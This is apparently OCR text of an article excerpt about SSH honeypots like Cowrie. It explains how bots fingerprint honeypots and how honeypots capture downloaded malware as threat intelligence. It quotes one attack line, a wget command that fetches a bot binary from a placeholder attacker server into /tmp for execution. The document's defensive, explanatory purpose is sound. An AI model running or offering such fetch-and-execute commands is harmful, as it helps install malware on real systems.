
A legitimate shell returns the binary of the running process when this
command runs. On many honeypots it either fails completely or returns
output that does not match what a real shell binary produces. Bots use
this to fingerprint specific honeypot frameworks before revealing their
next move.
When those checks pass and the environment looks convincing
enough, the attack moves into its download phase:
wget http://
[
attacker-server
]
/bot -O /tmp/b
The attacker’s server hosts a malware binary. The bot downloads it to
/tmp
, makes it executable, and runs it. On a well-configured
honeypot like Cowrie, every file that gets downloaded or uploaded is
saved automatically for later analysis. That produces actual malware
samples from whoever found the honeypot, and the staging server
URL is genuine threat intelligence.